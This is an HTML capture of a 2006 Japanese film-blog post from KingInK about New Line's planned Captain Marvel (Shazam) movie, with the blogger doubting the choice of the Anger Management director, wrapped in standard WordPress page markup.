

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingink.biz/archives/430
body_size: 13026
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="ja"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="ja"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="ja"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="ja"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ja"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#1e73be">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Anger Management director shouts SHAZAM! &#8211; KingInK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; フィード" href="https://kingink.biz/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; コメントフィード" href="https://kingink.biz/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; Anger Management director shouts SHAZAM! のコメントのフィード" href="https://kingink.biz/archives/430/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kingink.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingink.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://kingink.biz/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.5.7" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://kingink.biz/wp-json/" /><link rel="alternate" type="application/json" href="https://kingink.biz/wp-json/wp/v2/posts/430" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingink.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://kingink.biz/archives/430" />
<link rel='shortlink' href='https://kingink.biz/?p=430' />
<link rel="alternate" type="application/json+oembed" href="https://kingink.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingink.biz%2Farchives%2F430" />
<style type="text/css">a, #infinite-handle span, #secondary .widget .post-content a, .entry-meta a {color:#1e73be}.btn-default, .label-default, .flex-caption h2, .btn.btn-default.read-more,button,
              .navigation .wp-pagenavi-pagination span.current,.navigation .wp-pagenavi-pagination a:hover,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce input.button, .woocommerce #respond input#submit.alt,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #1e73be; border-color: #1e73be;}.site-main [class*="navigation"] a, .more-link, .pagination>li>a, .pagination>li>span, .cfa-button { color: #1e73be}.cfa-button {border-color: #1e73be;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .entry-title, .entry-title a {color: #1e73be;}.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #1e73be;}.social-icons li a {background-color: #dadada !important ;}.entry-content {font-size:20px}</style><link rel="pingback" href="https://kingink.biz/xmlrpc.php">        <style type="text/css">
                    .navbar > .container .navbar-brand {
                color: #eeee22;
            }
                </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9fbff; }
</style>
	<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400-144x144.jpg" sizes="32x32" />
<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />
<meta name="msapplication-TileImage" content="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />

</head>

<body class="post-template-default single single-post postid-430 single-format-standard custom-background">
	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://kingink.biz/" title="KingInK" rel="home">KingInK</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-430" class="post-430 post type-post status-publish format-standard hentry category-movies">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">Anger Management director shouts SHAZAM!</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://kingink.biz/archives/430" rel="bookmark"><time class="entry-date published" datetime="2006-04-13T23:47:00+09:00">2006/04/13</time><time class="updated" datetime="2007-07-01T15:16:50+09:00">2007/07/01</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://kingink.biz/archives/author/admin">Kingink</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://kingink.biz/archives/category/movies" rel="category tag">映画の雑記</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p><img decoding="async" align="left" src="http://upload.wikimedia.org/wikipedia/en/thumb/b/b1/Billy-and-capt-marvel-2.jpg/225px-Billy-and-capt-marvel-2.jpg">DCコミックスのキャラクター、「キャプテン・マーヴェル」を主人公にした映画をニュー・ラインが<a href="http://www.aintitcool.com/display.cgi?id=23011">企画してるとか</a>。グラント・モリソン＆フランク・クワイトリーの大量虐殺動物兵器コミック「WE3」の映画化といい、最近のニュー・ラインはアメコミづいてるなあ。ワーナーの子会社だけのことはある。</p>
<p> キャプテン・マーヴェルは「シャザム」と呼ばれることが多いけど、これは主人公のキャラクターの名前ではなく、彼にスーパーパワーを授けた魔術師の名前。ただマーヴェル・コミックスとの兼ね合いなどがあって、主人公の名前をタイトルに使えないという哀しき事情があるのです。よくできたキャラクターなんだけど、子供が変身するということもあって、スーパーマンなんかに比べると牧歌的なところがあるかな。そのせいか映画版の監督も「Ｎ.Ｙ式ハッピー・セラピー」の人がやるらしい。うーん。何か変なコメディになってしまいそうでかなり不安。</p>
<p> ちなみに「WE3」の映画化はどこまで進んでるんだろう。</p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す</h3><form action="https://kingink.biz/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='430' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kingink.biz/archives/429" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">Chain bites back on &#8216;Food&#8217;</span></a></div><div class="nav-next"><a href="https://kingink.biz/archives/431" rel="next"><span class="post-title">「The 40-Year-Old Virgin」鑑賞 <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="search-6" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://kingink.biz/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">検索:</label>
	<input type="text" class="form-control search-query" placeholder="検索…" value="" name="s" title="検索:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="検索"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archive</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://kingink.biz/archives/date/2026/01'> 2026年1月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/12'> 2025年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/11'> 2025年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/09'> 2025年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2025/08'> 2025年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/07'> 2025年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/06'> 2025年6月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/04'> 2025年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/01'> 2025年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/11'> 2024年11月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/09'> 2024年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/08'> 2024年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/06'> 2024年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2024/05'> 2024年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/04'> 2024年4月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2024/02'> 2024年2月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/12'> 2023年12月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/10'> 2023年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/09'> 2023年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/06'> 2023年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/05'> 2023年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/02'> 2023年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/01'> 2023年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/12'> 2022年12月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/11'> 2022年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/10'> 2022年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2022/09'> 2022年9月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/07'> 2022年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/06'> 2022年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/05'> 2022年5月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/04'> 2022年4月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/03'> 2022年3月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2022/02'> 2022年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/01'> 2022年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2021/12'> 2021年12月 &nbsp;(9)</option>
